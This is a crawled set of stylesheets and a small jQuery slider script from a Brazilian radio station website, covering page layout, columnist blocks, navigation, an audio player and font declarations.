    background: -webkit-linear-gradient(#02344d, #00e1ff);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.block-head-e:after{
    content: "";
    margin-top: 1px;
    height: var(--line-weight);
    /* background-image: linear-gradient(to bottom, #7a19fa, #5d13d1, #410caa, #280583, #0f015e); */
    background-image: linear-gradient(to right, #02131c, #02344d, #00e1ff);
    flex: 1 1 auto;
    margin-left: var(--inner-pad);
}

.block-head-d::before{
    content: "";
    margin-top: 1px;
    height: var(--line-weight);
    /* background-image: linear-gradient(to bottom, #7a19fa, #5d13d1, #410caa, #280583, #0f015e); */
    background-image: linear-gradient(to right, #02131c, #02344d, #00e1ff);
    flex: 1 1 auto;
    margin-right: 20px;
}

/* fim cabecalho posts */

/* css pagina colunistas */

.noticias-titulo{
    height: 60px;
}

.list-bloco-noticia{
    display: flex;
    width: 100%;
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 1px solid #f1f1f1;
    border-radius: 3px;
    padding: 20px 5px;
    transition: .3s;
}

.list-bloco-noticia:hover{
    background: #0a08751c;
}

.list-info{
    text-transform: uppercase;
    font-size: 11px;
    font-weight: bold;
    margin-bottom: 5px;
    color: #8c8c8c;
    padding-top: 10px;
}

.list-titulo{
    font-weight: 500;
    font-size: 20px;
    color: #424242;
}


/* fim css colunistas */

/* css sidebar colunista */


.sidebar-colunista-imagem-img{
    width: 80%;
    border-radius: 25% 25% 0px 0px;
    border: 3px solid #cccccc;
}

.sidebar-colunista-conteudo{
    text-align: center;
}

.sidebar-colunista-titulo{
    text-align: center;
    background-color: #242263;
    color: white;
    border: 2px solid #ffffff;
    border-radius: 0px 0px 50% 50%;
    max-width: 82%;
    margin: -7px auto 15px auto;
}

.sidebar-colunista-titulo a{
    color: white;
}

.sidebar-colunista-titulo a:hover{
    color: white;
}

.col_img_back {
    background: #02131c !important;
}

.breadcrumb-geral{
    color: #ffffff !important;
    padding: 10px 0px;
    background-color: #ffffff00;
    text-transform: uppercase;
}

.mais-lidas-head{
    margin-top: 15px;
}

.mais-lidas-topo{
    color: #ffffff;
    font-weight: bold;
    font-size: 20px;
    text-align: center;
    text-transform: uppercase;
    background: #242263;
    border-radius: 5px 5px 0px 0px;
    padding: 6px;
    margin-bottom: -10px;
}

.mais-lidas-row{
    background: #02344d;;
    position: relative;
    display: table;
    align-items: center;
    text-align: justify;
    color: white;
    margin: 5px auto;
    transition: .3s;
    width: 100%;
    border: 1px solid #242263;
    border-radius: 3px;
}

.mais-lidas-row:hover{
    background: #02344d;;
}

.mais-lidas-counter{
    font-weight: bold;
    display: table-cell;
    width: 15%;
    vertical-align: middle;
    text-align: center;
    background-color: #02344d; !important;
}

.mais-lidas-titulo{
    display: table-cell;
    font-size: 13px;
    font-weight: bold;
    height: 50px;
    background: white;
    color: #242263;
    vertical-align: middle;
    transition: .3s;
}

.mais-lidas-titulo:hover{
    background: #02344d;;
    color: white;
}

.sidebar-colunista-titulo-cat{
    font-size: 20px !important;
    padding: 12px;
    text-transform: uppercase;
    font-weight: bold;
}

.sidebar-colunista-texto-resumo{
    font-weight: light !important; 
    font-size: 14px !important;
}

.border-left{
    border-left: 1px solid #f3f3f3;
}

/* fim css sidebar colunista */

/* css barra conteudos */

.barra-conteudos, .conteudos-capa{
    display: flex;
}

.conteudos-capa{
    background: #02344d;;
    height: 165px;
    margin: auto auto;
    border-radius: 3px;
}

.conteudos-capa-svg{
    margin-top: -5px;
}

.conteudos-capa-txt{
    max-height: 100px;
    padding: 15px 0px;
    margin: auto;
}

.conteudos-capa-txt a h3, .conteudos-capa-txt a h4{
    text-align: center;
    text-transform: uppercase;
}

.conteudos-capa-txt a h3{
    font-weight: bold;
    color: white;
    font-size: 20px;
}

.conteudos-capa-txt a h4{
    font-weight: normal;
    color: rgb(219, 219, 219);
    font-size: 14px;
}

.conteudos-capa-img{
    text-align: center;
    margin: -5px 0px;
}

.conteudos-capa-img a img{
    max-width: 135px;
    border: 2px solid #02344d;;
    border-radius: 3px;
    transition: .5s;
}

.conteudos-capa-img a img:hover{
    max-width: 155px;
    margin-top: -15px;
}

.column-card.columnist-highlight .author-avatar img{
    max-width: 150px;
    max-height: 150px;
}

.colunistas_link_span{
    color: #02344d !important
}

.latest-link{
    border-radius: 3px;
    width: 80%;
    margin: 0 auto;
    transition: .3s;
    margin-top: 30px;
}

.latest-link:hover{
    color: #ffffff;
    background: #02344d;;
}

.latest-link i {
    color: #2d0889;
    margin-left: 10px;
}

.multimidia-item{
    border-radius: 3px;
    transition: .3s;
}

.multimidia-item:hover{
    background: #22209445;
}

.multimidia-item-txt a:hover{
    color: unset;
}

.p0{
    padding: 0px;
}

@media (max-width:1000px){
    .conteudos-aovivo{
        display: none;
    }

    .barra-conteudos{
        display: inline;
    }

    .conteudos-capa{
        margin: 30px auto;
    }

    .conteudos-capa-txt {
        max-height: 150px;
    }
    
    .p0m{
        padding: 0px !important;
    }
}

@media (min-width:1000px){
    .multimidia-item-txt{
        padding-left: 30px !important;
    }
}

@media (max-width:350px){
    .multimidia-item-txt{
        padding-left: 25px !important;
    }
}

@media (max-width:420px){
    .multimidia-item-txt{
        padding-left: 20px !important;
    }
    
    .conteudos-capa-img {
        padding: 0px !important;
    }

    .conteudos-capa-img a img{
        margin-right: 25px;
    }
}

/* fim css barra conteudos */

/* css details post */

#gallery{
    display: flex;
    overflow: hidden;
    overflow-x: scroll;
}

#gallery a{
    margin: 0px 10px;
    border: 2px solid #bfbfbf;
    border-radius: 3px;
}

#thumbs{    
    position: relative;
    height: 100%;
}

#thumbs .legenda{
    position: absolute;
    bottom: 0;
    padding: 2px 4px;
    color: white;
    background: #00000060;
    width: 100%;
    height: 25px;
    overflow: hidden;
}

#thumbs img{
    max-width: 200px;
    height: 100%;
    object-fit: cover;
}

.sidebar-colunista-titulo{
    box-shadow: 0px 2px 5px #1d1d1d;
}

.img-cat-int, .sidebar-colunista-imagem-img{
    box-shadow: 0px 0px 5px #1d1d1d;
}

@media (max-width:600px){
    .img-cat-int {
        height: 100px;
        width: 100px;
        border-radius: 0px 5px 0px 5px;
        border: 2px solid #c1c1c1;
        box-shadow: 0px 0px 5px #1d1d1d;
    }

    .breadcrumb-geral{
        font-size: 14px;
        margin-left: 5px;
    }

    .list-info, .list-titulo{
        margin-left: 15px;
    }
}

/* fim css details post */

/* css lista colunistas horizontal */

.barra-colunistas{
    max-width: none;
    padding: 50px 80px;
    background-color: #02344d;;
    /*border: 3px solid #100052;
    border-left: 0px;
    border-right: 0px;*/
    margin: 40px auto;
    border-top: 5px solid #00000050;
    border-bottom: 5px solid #00000050;
}

.block-head {
    --line-weight: 1px;
    --space-below: 10px;
    display: flex;
    flex-wrap: nowrap;
    align-items: center;
    justify-content: space-between;
    margin-bottom: var(--space-below);
}

.block-head-e-colunistas {
    --inner-pad: 20px;
}

.block-head-e2 {
    --line-weight: 2px;
}

.block-head .heading-colunistas {
    font-size: 17px;
    font-weight: 700;
    line-height: 1.2;
    text-transform: uppercase;
    flex-shrink: 0;
}

.block-head-e2 .heading-colunistas {
    font-size: 20px;
    text-transform: none;
}

.block-head .heading-colunistas {
    font-family: "Poppins",system-ui,-apple-system,"Segoe UI",Arial,sans-serif;
}

.block-head-e2 .heading-colunistas {
    font-weight: bolder;
}

.heading-colunistas a {
    -webkit-box-shadow: none;
    box-shadow: none;
    text-decoration: none;
    background-color: #e8e8e8;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}


.block-head-e-colunistas:after{
    content: "";
    margin-top: 1px;
    height: var(--line-weight);
    background-color: #e8e8e8 !important;
    flex: 1 1 auto;
    margin-left: var(--inner-pad);
}

.colunista-img{
    float: left;
    margin-right: 15px;
}

.colunista-img img{
  border-radius: 0px 15px 0px 15px;
  border: 3px solid #e8e8e8;
  max-height: 95px;
  max-width: 95px;
  box-shadow: 2px 2px 5px #1d1d1d;
  transition: .3s;
}

.colunista-img img:hover{
    border-color: #989898;
}

.colunista-txt{
  display: inline;
}

.colunista-txt h4{
  font-size: 15px;
  color: #e8e8e8;
  font-weight: bold;
  transition: .3s;
  margin-bottom: 5px;
}

.colunista-txt h4:hover{
  color: #989898;
}

.colunista-desc{
    color: #e8e8e8;
    transition: .3s;
    font-size: 12px;
}

.colunista-desc:hover{
    color: #989898;
}

.btn-mais-colunistas{
    color: white;
    font-weight: bold;
    background-color: #6114d5;
    border-width: 2px;
    border-color: #100052;
    font-size: 14px;
    display: none;
}

.btn-mais-colunistas:hover{
    color: white;
    background-color: #400ca6;
    border-color: #100052;
}

.colunista-data{
    margin-bottom: 0;
    color: #e8e8e8;
    font-size: 10px;
    margin-bottom: 0;
}

.colunista-coluna{
    display: flex;
}

@media (min-width:1250px){
    .colunista-txt h4 {
        font-size: 18px;
    }
    .colunista-data {
        font-size: 12px;
    }
    .colunista-desc {
        font-size: 16px;
    }
}

@media (max-width: 768px){
    .colunista-coluna{
        margin: 4px 0px; 
    }
}

@media (min-width:1024px){
    .colunistas-noticias-mobile{
        display: none;
    }
    .colunistas-noticias{
        display: contents;
    }
    .colunista-coluna{
        justify-content: center;
    }
}

@media (max-width: 1023px){
    .colunistas-noticias-mobile{
        display: contents;
    }
    .colunistas-noticias{
        display: none;
    }
    .barra-colunistas{
        padding: 20px;
    }
}

@media (max-width: 1125px){
    .barra-colunistas{
        padding: 15px 30px;
    }
}

/* fim css lista colunistas horizontal */

/* css icones app store e playstore */

.link-app{
    display: flex;
    justify-content: space-evenly;
}

.link-app-footer{
    flex-direction: row;
}

.link-app-top{
    float: right;
    height: 30px;
}

/* fim css icones app */

.noticia-align{
    text-align: center;
}

#playerElement-Title{
    display: none !important;
}


@media (max-width: 768px) {
    .footer-texto h2 {
        text-align: center;
    } 
}

.footer-texto p {
    font-weight: lighter;
}

.footer-img {
    margin-top: 50px;
    max-height: 100px;
    margin-bottom: 20px;
}

@media (max-width: 600px) {
    .destaque__categoria {
        padding: 2px 25px;
    }

    .destaque__title {
        margin: 5px 10px 5px 10px;
    }

    .hr__secao {
        border: none;
        height: 3px;
        background-color: #02131c;
        margin: 0px -15px 0px -15px !important;
    }

}

.header {
    border-bottom: #ccc solid 3px;

}

@media screen and (max-width: 1023px) {}

@media screen and (max-width: 768px) {

    .header .container-fluid{
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
    }
    
    .navbar-collapse{
        position: absolute;
        top: 55px;
        right: 10px;
        background: #02344d;
        padding: 12px 16px;
        border: 3px solid #00000050;
        border-radius: 0 0 8px 8px;
        border-top: 1px solid #00000050;
    }

    .menuMobile,
    .aovivo {
        display: none;
    }

    .header {
        min-height: 290px;
    }
}

@media screen and (min-width: 600px) and (max-width: 768px) {

    .navbar-dark .navbar-toggler {
        margin-left: auto;
        margin-top: 25px;
    }

    .img-fluid {
        padding-bottom: 25px !important;
    }

    .edital {
        position: absolute;
        margin-top: -90px;
        margin-left: -80px;
        width: 75%;
        z-index: 99;
    }

    .btn-danger {
        position: absolute;
        margin-top: -67px;
        margin-left: -81px;
    }

    .navbar {
        z-index: 98;
        margin-top: -50px;
    }

    .fraudio-play,
    .fraudio-text {
        z-index: 99 !important;
    }

    .navbar-collapse {
        margin-top: 11px;
        border-top: solid 2px #a6aeb5;
        align-items: center;
    }
}

@media screen and (max-width: 600px) {
    .ocultar_mobile {
        display: none;
    }
}

@media screen and (max-width: 425px) {
    .header {
        height: auto;
    }
}

@media screen and (max-width: 375px) {
    .header {
        height: auto;
    }
}

@media screen and (max-width: 320px) {
    .header {
        min-height: 180px;
    }

    .fraudio-play svg {
        margin-left: 0px !important;
    }





}

--- FILE ---
content_type: text/css
request_url: https://radiosantoangelojm.com.br/template/css/frame.css
body_size: 390
content:
		.btn-black {
		    padding: 10px 30px;
		    width: 100%;
		    border-radius: 0;
		    background: #000;
		    color: #fff;
		    font-weight: 700;
		    display: inline-block;
		    text-align: center;
		    transition: all 0.5s
		}
		
		.btn-black:hover {
		    color: #fff;
		}
		
		.clear {
		    clear: both
		}
		
		.space {
		    height: 50px;
		}
		
		.space-min {
		    height: 25px;
		}
		
		body {
		    margin: 0px;
		    color: #000;
		    font-family: 'Open Sans', sans-serif;
		}
		
		input[type="text"] {
		    width: 100%;
		    border-radius: 5px;
		    border: solid 1px #ccc;
		    padding: 10px 5px;
		}
		
		input[type="email"] {
		    width: 100%;
		    border-radius: 5px;
		    border: solid 1px #ccc;
		    padding: 10px 5px;
		}
		
		input[type="submit"] {
		    padding: 10px 30px;
		    width: auto;
		    float: right;
		    border-radius: 5px;
		    border: none;
		    background: #000;
		    color: #fff;
		    font-weight: 700;
		    font-size: 15px;
		    display: inline-block;
		    text-align: center;
		    transition: all 0.5s
		}
		
		label {
		    padding: 0;
		    margin: 0
		}
		
		textarea {
		    width: 100%;
		    resize: none;
		    border-radius: 5px;
		    padding: 10px;
		    border: solid 1px #ccc;
		}
		
		.max-img img {
		    max-width: 100%;
		    height: auto;
		}
		
		.img-full img {
		    width: 100%;
		    height: auto;
		}
		
		a:hover {
		    text-decoration: none !important
		}
		
		::-webkit-scrollbar {
		    width: 5px;
		    background: #ddd
		}
		
		::-webkit-scrollbar-track {
		    background: #888;
		}
		
		::-webkit-scrollbar-thumb {
		    background: #012435a8;
		}
		
		* {
		    transition: background 0.5s ease-in-out;
		}
		
		* {
		    transition: opacity 0.5s ease-in-out;
		}
		
		* {
		    box-sizing: border-box;
		}
		
		#login {
		    background: #fff;
		    padding: 10px 0 !important;
		    font-family: arial;
		}
		
		.login #backtoblog a,
		.login #nav a {
		    color: #000
		}
		
		.login {
		    background: #000;
		}
		
		.login h1 a {
		    background: url(images/logo.png) center center no-repeat;
		    background-size: 50%;
		    width: 100%;
		    height: 105px;
		    padding: 0;
		    margin: 0;
		    color: #fff
		}

--- FILE ---
content_type: text/css
request_url: https://radiosantoangelojm.com.br/template/radio/fraudio.min.css
body_size: 166
content:
.fraudio-container{width:100%;margin:15px 0 15px 0;min-height:48px;position:relative;font-size:18px;background-color:#222;z-index:0;display:flex}.fraudio-container .fraudio-play-container{font-size:22px;min-width:50px;display:flex;align-items:center;justify-content:center;vertical-align:middle}.fraudio-container .fraudio-play{cursor:pointer;z-index:10;color:#aaa;display:flex;align-items:center}.fraudio-container .fraudio-progress{position:absolute;bottom:0;border-right:1px solid #bbb;background-color:#3c003c;height:100%;z-index:-1}.fraudio-container .fraudio-text{z-index:2;font-size:14px;padding:7px 10px 7px 0;display:flex;flex-direction:column;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fraudio-container .fraudio-title{color:#aaa}.fraudio-container .fraudio-artist{color:#bbb}.fraudio-container .fraudio-progress-click{z-index:5;position:absolute;height:100%;width:100%;top:0}
/*# sourceMappingURL=fraudio.min.css.map */


--- FILE ---
content_type: text/css
request_url: https://radiosantoangelojm.com.br/template/font/SanFrancisco/SanFrancisco.css
body_size: 252
content:
@font-face {
    font-family: '.SF NS Display';
    src: url('SFNSDisplay-Black.woff2') format('woff2'),
        url('SFNSDisplay-Black.woff') format('woff');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: '.SF NS Display';
    src: url('SFNSDisplay-Bold.woff2') format('woff2'),
        url('SFNSDisplay-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: '.SF NS Display';
    src: url('SFNSDisplay-Heavy.woff2') format('woff2'),
        url('SFNSDisplay-Heavy.woff') format('woff');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: '.SF NS Display';
    src: url('SFNSDisplay-Light.woff2') format('woff2'),
        url('SFNSDisplay-Light.woff') format('woff');
    font-weight: 200;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: '.SF NS Display';
    src: url('SFNSDisplay-Medium.woff2') format('woff2'),
        url('SFNSDisplay-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: '.SF NS Display';
    src: url('SFNSDisplay-Regular.woff2') format('woff2'),
        url('SFNSDisplay-Regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: '.SF NS Display';
    src: url('SFNSDisplay-Thin.woff2') format('woff2'),
        url('SFNSDisplay-Thin.woff') format('woff');
    font-weight: 100;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: '.SF NS Display';
    src: url('SFNSDisplay-Semibold.woff2') format('woff2'),
        url('SFNSDisplay-Semibold.woff') format('woff');
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: '.SF NS Display';
    src: url('SFNSDisplay-Ultralight.woff2') format('woff2'),
        url('SFNSDisplay-Ultralight.woff') format('woff');
    font-weight: 200;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: '.SF NS Text';
    src: url('SFNSText-Bold.woff2') format('woff2'),
        url('SFNSText-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: '.SF NS Text';
    src: url('SFNSText-BoldG3.woff2') format('woff2'),
        url('SFNSText-BoldG3.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: '.SF NS Text';
    src: url('SFNSText-BoldG1.woff2') format('woff2'),
        url('SFNSText-BoldG1.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: '.SF NS Text';
    src: url('SFNSText-BoldG2.woff2') format('woff2'),
        url('SFNSText-BoldG2.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: '.SF NS Text';
    src: url('SFNSText-BoldItalic.woff2') format('woff2'),
        url('SFNSText-BoldItalic.woff') format('woff');
    font-weight: bold;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: '.SF NS Text';
    src: url('SFNSText-BoldItalicG1.woff2') format('woff2'),
        url('SFNSText-BoldItalicG1.woff') format('woff');
    font-weight: bold;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: '.SF NS Text';
    src: url('SFNSText-BoldItalicG3.woff2') format('woff2'),
        url('SFNSText-BoldItalicG3.woff') format('woff');
    font-weight: bold;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: '.SF NS Text';
    src: url('SFNSText-Heavy.woff2') format('woff2'),
        url('SFNSText-Heavy.woff') format('woff');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: '.SF NS Text';
    src: url('SFNSText-BoldItalicG2.woff2') format('woff2'),
        url('SFNSText-BoldItalicG2.woff') format('woff');
    font-weight: bold;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: '.SF NS Text';
    src: url('SFNSText-LightItalic.woff2') format('woff2'),
        url('SFNSText-LightItalic.woff') format('woff');
    font-weight: 200;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: '.SF NS Text';
    src: url('SFNSText-Light.woff2') format('woff2'),
        url('SFNSText-Light.woff') format('woff');
    font-weight: 200;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: '.SF NS Text';
    src: url('SFNSText-HeavyItalic.woff2') format('woff2'),
        url('SFNSText-HeavyItalic.woff') format('woff');
    font-weight: 900;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: '.SF NS Text';
    src: url('SFNSText-MediumItalic.woff2') format('woff2'),
        url('SFNSText-MediumItalic.woff') format('woff');
    font-weight: 500;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: '.SF NS Text';
    src: url('SFNSText-Regular.woff2') format('woff2'),
        url('SFNSText-Regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: '.SF NS Text';
    src: url('SFNSText-Medium.woff2') format('woff2'),
        url('SFNSText-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: '.SF NS Text';
    src: url('SFNSText-RegularG1.woff2') format('woff2'),
        url('SFNSText-RegularG1.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: '.SF NS Text';
    src: url('SFNSText-RegularG3.woff2') format('woff2'),
        url('SFNSText-RegularG3.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: '.SF NS Text';
    src: url('SFNSText-RegularG2.woff2') format('woff2'),
        url('SFNSText-RegularG2.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: '.SF NS Text';
    src: url('SFNSText-RegularItalicG1.woff2') format('woff2'),
        url('SFNSText-RegularItalicG1.woff') format('woff');
    font-weight: normal;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: '.SF NS Text';
    src: url('SFNSText-RegularItalic.woff2') format('woff2'),
        url('SFNSText-RegularItalic.woff') format('woff');
    font-weight: normal;
    font-style: italic;
    font-display: swap;
}

@font-face {
    font-family: '.SF NS Text';
    src: url('SFNSText-RegularItalicG2.woff2') format('woff2'),
        url('SFNSText-RegularItalicG2.woff') format('woff');
    font-weight: normal;
    font-style: italic;
    font-display: swap;
}



--- FILE ---
content_type: text/css
request_url: https://radiosantoangelojm.com.br/template/css/nav.css
body_size: 1162
content:
/* NAV */

.topnav {
	overflow: hidden;
	background-color: #2f2e63;
	position: relative;
}

.topnav #myLinks {
	display: none;
}

.topnav a {
	color: white;
	padding: 14px 16px;
	text-decoration: none;
	font-size: 17px;
	font-weight: bold;
	display: block;
}

.topnav a.icon {
	background: #02131c;
	display: block;
	position: absolute;
	left: 0;
	top: 0;
}

#myLinks a:hover {
	background-color: white;
	color: #02131c;
}

.active {
	background-color: #02131c;
	color: white;
}

.header.topo.banner .active {
	background-color: transparent;
	padding-top: 3em;
}

.header.topo.banner .container-fluid, 
.header.topo.banner .container-lg, 
.header.topo.banner .container-md, 
.header.topo.banner .container-sm,
.header.topo.banner .container-xl {
	background-color: #00000050;
	padding-bottom: 1em;
}

.topnav>.icon::after {
	content: "MENU";
	font-weight: bold;
}

.menu-topnav {
	position: absolute;
	width: 105px;
	z-index: 99;
	margin-top: -2px;
}

.menu-botao {
	background-color: #02131c;
	padding-bottom: 39px !important;
}

.menu-conteudo {
	position: relative;
}



/* LOGO */

.logo-container.center {
    display: flex;
    flex-wrap: wrap; /* Permite que os elementos quebrem para a próxima linha quando necessário */
    justify-content: center; /* Centraliza os itens horizontalmente */
    align-items: center; /* Centraliza os itens verticalmente */
    gap: 20px; /* Espaçamento entre os links */
}

.logo-container a {
    max-width: calc(25% - 10px);
    min-width: 200px;
}

.right {
	display: inline !important;
	vertical-align: middle !important;
	text-align: right !important;
}

.logo {
    max-width: 100%; /* Garante que a imagem não ultrapasse a largura do contêiner */
    height: auto; /* Mantém a proporção da imagem */
}

@media only screen and (max-width: 767px) {
	/* .logo {
		max-width: 90%;
	} */
}




/* SEARCH */

.container-1 {
	width: 300px;
	vertical-align: middle;
	white-space: nowrap;
	position: relative;
}

.container-1 input#search::-webkit-input-placeholder {
	color: #dbdbdb;
}

.container-1 input#search:-moz-placeholder {
	/* Firefox 18- */
	color: #dbdbdb;
}

.container-1 input#search::-moz-placeholder {
	/* Firefox 19+ */
	color: #dbdbdb;
}

.container-1 input#search:-ms-input-placeholder {
	color: #dbdbdb;
}

.container-1 .icon {
	position: absolute;
	top: 50%;
	margin-left: 17px;
	margin-top: 6px;
	z-index: 1;
	color: white;
	cursor: pointer;
}

.container-1 input#search:hover,
.container-1 input#search:focus,
.container-1 input#search:active {
	outline: none;
	background: white;
	color: #262626;
}

.container-1:hover .icon,
.container-1:focus .icon,
.container-1:active .icon {
	color: #02131c;
}

.container-1 input#search {
	width: 66%;
	height: 35px;
	background: #02131c;
	border: none;
	font-size: 10pt;
	float: left;
	color: white;
	padding-left: 45px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 25px;
	border: 2px solid white;

	-webkit-transition: background .55s ease;
	-moz-transition: background .55s ease;
	-ms-transition: background .55s ease;
	-o-transition: background .55s ease;
	transition: background .55s ease;

}

.banner {
    background-image: url('../images/bg_banner.jpg');
    background-size: cover;
    background-position: center;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    color: white;
    font-family: 'Arial', sans-serif;
    position: relative;
}

@media only screen and (max-width: 768px) {
	.container-1 input#search{
		width: 100%;
	}
}



/* AJUSTES GERAIS */

.margin-1 {
	margin-bottom: -1px;
}

/* RESPONSIVIDADE */

@media only screen and (min-width: 1024px) {
	.active-menu {
		margin: 0 0 !important;
	}
}

@media only screen and (max-width: 1023px) {
	.active-menu {
		padding: 0 7%;
	}
}

@media only screen and (min-width: 769px) {
	/*.menu{
		left: 50%;
	}*/

	.topnav {
		left: 70% !important;
		right: auto !important;
		text-align: center !important;
		transform: translate(-30%, 0) !important;
	}

}

@media only screen and (max-width: 767px) {
	.ocultar-mobile {
		display: none !important;
	}

}

@media only screen and (min-width: 320px) and (max-width: 374px) {
	/* .logo {
		width: 100%;
	} */

	header {
		height: 175px;
	}

}

@media only screen and (min-width: 375px) and (max-width: 424px) {
	/* .logo {
		width: 85%;
	} */

	header {
		height: 185px;
	}

}

@media only screen and (min-width: 425px) and (max-width: 474px) {
	/* .logo {
		width: 70%;
	} */

	header {
		height: 170px;
	}

}

@media only screen and (min-width: 475px) and (max-width: 559px) {
	/* .logo {
		width: 70%;
	} */

	header {
		height: 195px;
	}

}


@media only screen and (min-width: 560px) and (max-width: 767px) {
	/* .logo {
		width: 50%;
	} */

	header {
		height: 190px;
	}

}

--- FILE ---
content_type: application/x-javascript
request_url: https://radiosantoangelojm.com.br/template/js/custom.js
body_size: 201
content:
$(document).ready(function () {
    setTimeout(function () {
        var swiper = new Swiper('#slider-acima', {
            slidesPerView: 'auto',
            centeredSlides: false,
            spaceBetween: 0,
            loop: true,
            initialSlide: 0,
            autoplay: 3000,
            speed: 1000,
            preventClicks: false,
            preventClicksPropagation: false,
        });
    }, 100);

    setTimeout(function () {
        var swiper = new Swiper('#slider-acima-m', {
            slidesPerView: 'auto',
            centeredSlides: false,
            spaceBetween: 0,
            loop: true,
            initialSlide: 0,
            autoplay: 3000,
            speed: 1000,
            preventClicks: false,
            preventClicksPropagation: false,
        });
    }, 100);

    setTimeout(function () {
        var swiper = new Swiper('#slider-abaixo', {
            slidesPerView: 'auto',
            centeredSlides: false,
            spaceBetween: 0,
            loop: true,
            initialSlide: 0,
            autoplay: 3000,
            speed: 1000,
            preventClicks: false,
            preventClicksPropagation: false,
        });
    }, 100);
    setTimeout(function () {
        var swiper = new Swiper('#slider-abaixo-m', {
            slidesPerView: 'auto',
            centeredSlides: false,
            spaceBetween: 0,
            loop: true,
            initialSlide: 0,
            autoplay: 3000,
            speed: 1000,
            preventClicks: false,
            preventClicksPropagation: false,
        });
    }, 100);
    setTimeout(function () {
        var swiper = new Swiper('#slider-centro', {
            slidesPerView: 'auto',
            centeredSlides: false,
            spaceBetween: 15,
            loop: true,
            initialSlide: 0,
            autoplay: 3000,
            speed: 1000,
            preventClicks: false,
            preventClicksPropagation: false,
            nextButton: '#next-slider-centro',
            prevButton: '#prev-slider-centro',
        });
    }, 100);

    setTimeout(function () {
        var swiper = new Swiper('#slider-centro-menor', {
            slidesPerView: 'auto',
            centeredSlides: false,
            spaceBetween: 15,
            loop: true,
            initialSlide: 0,
            autoplay: 3000,
            speed: 1000,
            preventClicks: false,
            preventClicksPropagation: false,
        });
    }, 100);

    setTimeout(function () {
        var swiper = new Swiper('#slider-lateral', {
            slidesPerView: 4,
            centeredSlides: false,
            spaceBetween: 20,
            loop: true,
            initialSlide: 0,
            autoplay: 1500,
            speed: 500,
            preventClicks: false,
            preventClicksPropagation: false,
            direction: 'vertical'
        });
    }, 100);

    setTimeout(function () {
        var swiper = new Swiper('#slider-lateral-int', {
            slidesPerView: 'auto',
            centeredSlides: false,
            spaceBetween: 20,
            loop: true,
            initialSlide: 0,
            autoplay: 1500,
            speed: 500,
            preventClicks: false,
            preventClicksPropagation: false,
            direction: 'vertical'
        });
    }, 100);

    setTimeout(function () {
        var swiper = new Swiper('#slider-bloco', {
            slidesPerView: 'auto',
            centeredSlides: false,
            spaceBetween: 0,
            loop: true,
            initialSlide: 0,
            autoplay: 3000,
            speed: 1000,
            preventClicks: false,
            preventClicksPropagation: false,
        });
    }, 100);

    setTimeout(function () {
        var swiper = new Swiper('#slider-bloco2', {
            slidesPerView: 'auto',
            centeredSlides: false,
            spaceBetween: 0,
            loop: true,
            initialSlide: 0,
            autoplay: 3000,
            speed: 1000,
            preventClicks: false,
            preventClicksPropagation: false,
        });
    }, 100);
    $(".icon-nav").click(function () {
        if ($(".container-nav").is(":hidden")) {
            $(".container-nav").slideDown(600);
        } else {
            $(".container-nav").slideUp(300);
        }
    });
});

--- FILE ---
content_type: application/x-javascript
request_url: https://radiosantoangelojm.com.br/template/radio//fraudio.min.js
body_size: 2041
content:
